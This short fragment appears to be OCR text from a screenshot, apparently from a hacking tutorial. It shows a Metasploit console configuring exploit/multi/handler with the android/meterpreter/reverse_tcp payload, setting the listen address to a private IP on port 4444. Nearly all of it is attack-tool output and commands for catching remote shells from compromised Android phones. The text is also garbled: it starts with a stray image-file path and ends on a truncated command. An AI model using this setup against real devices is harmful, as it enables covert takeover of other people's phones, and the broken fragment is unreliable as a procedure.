 Module options (exploit/multi/handler):
CYNET NINJA
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.220.139
LHOST ⇒ 192.168.220.139
msf5 exploit(multi/handler) > show op